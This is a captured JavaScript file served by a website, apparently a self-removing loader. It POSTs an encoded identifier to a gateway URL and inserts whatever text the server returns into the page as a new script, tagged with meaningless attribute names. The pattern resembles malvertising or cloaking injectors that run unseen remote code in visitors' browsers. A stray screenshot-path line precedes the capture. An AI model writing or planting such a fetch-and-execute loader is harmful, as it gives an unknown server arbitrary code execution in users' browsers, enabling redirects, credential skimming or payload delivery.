

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 530
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","QSUmkrAbnq9bqFbEPUq4LXZGK1l3cC9pVTJTSDN3QXQxYlFDOWwzL1RPTXRCWXRxV0V3dWtTR3hLQlk9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();